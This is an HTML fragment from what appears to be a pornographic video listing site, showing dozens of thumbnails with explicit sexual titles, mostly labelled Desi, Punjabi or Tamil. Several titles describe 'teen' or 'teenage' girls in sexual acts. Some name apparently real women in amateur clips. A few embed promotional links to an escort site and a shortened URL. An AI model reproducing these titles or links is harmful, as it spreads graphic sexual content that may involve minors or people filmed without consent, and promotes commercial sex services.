                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984a486e1" src="/thumbs/113/2705852733262694113_0.jpg" alt="Punjabi sex girlfriend fucking with boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>361</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi sex girlfriend fucking with boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12412562920180026427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ac42483619840c3b" src="/thumbs/427/12412562920180026427_0.jpg" alt="punjabi old baba is enjoying with her neighbor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2152</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>punjabi old baba is enjoying with her neighbor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7064232285706274490/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="620931d6005e46ba" src="/thumbs/490/7064232285706274490_0.jpg" alt="0070923958 Indian amateur sex Clips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0070923958 Indian amateur sex Clips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638898774353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg" alt="my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15898</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10929317508839601706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97acbc5e47d7762a" src="/thumbs/706/10929317508839601706_0.jpg" alt="0820153102 Tamil Tamil Newly Married Couple Fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>217</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0820153102 Tamil Tamil Newly Married Couple Fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637201821825/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1028a91081" src="/thumbs/825/3824942637201821825_0.jpg" alt="Desi bhabhi riding a dick hard and fast" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>345</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi bhabhi riding a dick hard and fast</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73879</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bf says kuch to dikhao dirty talk kro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637413393582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10354564ae" src="/thumbs/582/3824942637413393582_0.jpg" alt="Hot Horny Girlfriend Fucked car Near Sea (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>618</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Horny Girlfriend Fucked car Near Sea (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2303671094922834142/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ff848a7cc35f0de" src="/thumbs/142/2303671094922834142_0.jpg" alt="Teen Tamil Girl fucked by Punjabi Truck Driver!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Tamil Girl fucked by Punjabi Truck Driver!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1164548351574721246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10294e8e4360c2de" src="/thumbs/246/1164548351574721246_0.jpg" alt="Sexy Tamil Punjabi Bhabhi Hardcore" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil Punjabi Bhabhi Hardcore</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639721523285/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bed8a855" src="/thumbs/285/3824942639721523285_0.jpg" alt="Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7216</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637538263421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103cb6c17d" src="/thumbs/421/3824942637538263421_0.jpg" alt="Desi college hostel girls licking each other wet pussy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1044</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi college hostel girls licking each other wet pussy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5254231533559053175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="48eac7bddd717b77" src="/thumbs/175/5254231533559053175_0.jpg" alt="Tamil punjabi  kudi and boy..real sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil punjabi  kudi and boy..real sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732699326542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96310384e" src="/thumbs/542/2705852732699326542_0.jpg" alt="New wed couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61806</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New wed couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640256866035/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dec156f3" src="/thumbs/35/3824942640256866035_0.jpg" alt="Desi Milf Handjoab and Blowjob (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2404</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Milf Handjoab and Blowjob (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639326747767/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3058</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>015</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16955112207785558809/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb4ca8b88ff28319" src="/thumbs/809/16955112207785558809_0.jpg" alt="Tamil Punjabi Bhabhi Fucked By Cuckold Husband With Sexy Clear Hindi Voice" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Punjabi Bhabhi Fucked By Cuckold Husband With Sexy Clear Hindi Voice</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636943668813/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101945f64d" src="/thumbs/813/3824942636943668813_0.jpg" alt="Bhabhi Watching Porn and Then Seducing Two Guys (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6884</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhabhi Watching Porn and Then Seducing Two Guys (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8595378038666866578/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7748eac930eeaf92" src="/thumbs/578/8595378038666866578_0.jpg" alt="Tamil Naughty Punjabi Village Girl Fucked By teacher 1st Time In Ramadan HD film Hindi Audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Naughty Punjabi Village Girl Fucked By teacher 1st Time In Ramadan HD film Hindi Audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637140274474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024fded2a" src="/thumbs/474/3824942637140274474_0.jpg" alt="Big Boobs College GIrl Nude FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>545</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big Boobs College GIrl Nude FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732197195205/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb945224dc5" src="/thumbs/205/2705852732197195205_0.jpg" alt="70 yrs Punjabi Amma&#039;s old pussy fucked hard by her young bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>70 yrs Punjabi Amma&#039;s old pussy fucked hard by her young bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637787430912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104b90c000" src="/thumbs/912/3824942637787430912_0.jpg" alt="Indian porn sites presents Punjabi village girl outdoor sex with lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5822</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian porn sites presents Punjabi village girl outdoor sex with lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637233609870/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102a8e1c8e" src="/thumbs/870/3824942637233609870_0.jpg" alt="Indian bigtits punjabi bhabhi sex in shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>133</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bigtits punjabi bhabhi sex in shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5455537749711667119/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4bb5f6adbe4c3faf" src="/thumbs/119/5455537749711667119_0.jpg" alt="Punjabi Redhead Teenage Oral Beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Redhead Teenage Oral Beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639557275362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b50e6ee2" src="/thumbs/362/3824942639557275362_0.jpg" alt="Desi cute Indian girlfriend sucking lovers cock and fucking (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>655</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi cute Indian girlfriend sucking lovers cock and fucking (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733271639327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9852d051f" src="/thumbs/327/2705852733271639327_0.jpg" alt="Desi Punjabi girl fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>209</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Punjabi girl fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637139962635/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024f92b0b" src="/thumbs/635/3824942637139962635_0.jpg" alt="4~76" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>423</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4~76</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639358065104/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a92eb9d0" src="/thumbs/104/3824942639358065104_0.jpg" alt="Sexy Secretary Seduced and Boob Pressed By Her Boss (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1707</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Secretary Seduced and Boob Pressed By Her Boss (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636814098878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10118ce1be" src="/thumbs/878/3824942636814098878_0.jpg" alt="देसी चुदायी young couple fuck enjoy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3683</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>देसी चुदायी young couple fuck enjoy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7038624791962105241/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="61ae37f4c028b599" src="/thumbs/241/7038624791962105241_0.jpg" alt="i fucked my punjabi amateur's vagina so hard hope u enjoy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>i fucked my punjabi amateur's vagina so hard hope u enjoy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637388524416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1033c9eb80" src="/thumbs/416/3824942637388524416_0.jpg" alt="Best indian sex  video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23210</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex  video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636956726663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13345</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731992645175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb938f11e37" src="/thumbs/175/2705852731992645175_0.jpg" alt="Submissive Indian young wife goes on her knees and blows" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>262</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Submissive Indian young wife goes on her knees and blows</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17468263184906778316/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f26bbcd0db66f6cc" src="/thumbs/316/17468263184906778316_0.jpg" alt="Tamil cute Punjabi kudi Khet me nanga" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>789</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil cute Punjabi kudi Khet me nanga</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637337109421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030b963ad" src="/thumbs/421/3824942637337109421_0.jpg" alt="mast bhojpuri girl fucked with tution teacher. 00" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11077</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mast bhojpuri girl fucked with tution teacher. 00</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5483216561393906360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c184c69486c32b8" src="/thumbs/360/5483216561393906360_0.jpg" alt="Sexy Couple Fucks at Party" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Couple Fucks at Party</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640586497223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f2671cc7" src="/thumbs/223/3824942640586497223_0.jpg" alt="Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1488</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637858430841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104fcc1f79" src="/thumbs/841/3824942637858430841_0.jpg" alt="1~51" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12731</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>1~51</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732226731956/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb946e4ffb4" src="/thumbs/956/2705852732226731956_0.jpg" alt="Delhi hubby &amp; wife" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>320</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Delhi hubby &amp; wife</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638999823295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1093d463bf" src="/thumbs/295/3824942638999823295_0.jpg" alt="punjabi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2380</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>punjabi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637036821840/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101ed35d50" src="/thumbs/840/3824942637036821840_0.jpg" alt="Horny Desi Girl Using Cucumber n Oil Bottle On Cam 02 (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>489</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Desi Girl Using Cucumber n Oil Bottle On Cam 02 (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640624819178/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4afdbea" src="/thumbs/178/3824942640624819178_0.jpg" alt="indian hot bhabhi fucking with devar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian hot bhabhi fucking with devar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636753815314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100df50712" src="/thumbs/314/3824942636753815314_0.jpg" alt="A slutty chick Sonam spreading her meeaty legs to show pussy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3734</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>A slutty chick Sonam spreading her meeaty legs to show pussy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637232096717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102a7705cd" src="/thumbs/717/3824942637232096717_0.jpg" alt="my girlfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1492</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>my girlfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636741247471/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100d3541ef" src="/thumbs/471/3824942636741247471_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2964</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636528460302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100086620e" src="/thumbs/302/3824942636528460302_0.jpg" alt="Marathi couple fucking in standing position with audio (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2616</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Marathi couple fucking in standing position with audio (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732543336900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb959c401c4" src="/thumbs/900/2705852732543336900_0.jpg" alt="Punjabi Jatt Drilled By WhiteMan When Her Parents Not Home" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2205</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Jatt Drilled By WhiteMan When Her Parents Not Home</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2958048440224182520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="290d19624bf5f0f8" src="/thumbs/520/2958048440224182520_0.jpg" alt="0614339192 Indian fat aunty hard sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>174</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0614339192 Indian fat aunty hard sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636742457810/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100d47b9d2" src="/thumbs/810/3824942636742457810_0.jpg" alt="Bhabhi Devar Sex anuty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2967</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:18</span></li>
                                </ul>
                                <div class="thumb-name">
